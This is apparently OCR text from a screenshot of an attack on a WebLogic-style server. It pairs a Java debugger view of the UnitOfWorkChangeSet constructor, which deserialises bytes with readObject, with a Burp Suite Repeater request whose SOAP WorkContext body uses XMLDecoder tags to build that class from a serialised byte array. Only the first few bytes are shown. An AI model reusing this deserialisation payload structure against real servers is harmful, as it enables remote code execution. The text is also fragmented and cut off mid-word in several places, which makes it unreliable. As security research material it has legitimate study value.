 @ public UnitOfWorkChangeSet(byte[] bytes) throws IOException, ClassNotFoundException { bytes: b
ByteArrayInputStream byteIn = new ByteArrayInputStream(bytes);
ObjectInputStream objectIn = new ObjectInputStream(byteIn);
this.allChangeSets = (IdentityHashtable)objectIn.readObject();
this.deletedObjects = (IdentityHashtable)objectIn.readObject();
}
UnitOfWorkChangeSet › UnitOfWorkChangeSet()
Variables
this = {UnitOfWorkChangeSet@16261}
bytes = {byte[1396]@16268}
0 = -84
1 = -19
2 = 0
3 = 5
4 = 115
rise
geSet.<init>(UnitOfWorkChangeSet.java:42)
Burp Suite Professional v1.7.26 - Tempo
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Rep
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
<wsa:Action>xx</wsa:Action><wsa:RelatesT
esTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/
<java><class><string>oracle.toplink.inte
nitOfWorkChangeSet</string><void>
<array class="byte" length="1396">
<void index="0">
<byte>-84</byte>
</void>
<void index="1">
<byte>-19</byte>
</void>
<void index="2">
<byte>0</byte>
</void>
<void index="3">
<byte>5</byte>
</void>
<void index="4">
<byte>115</byte>
</void>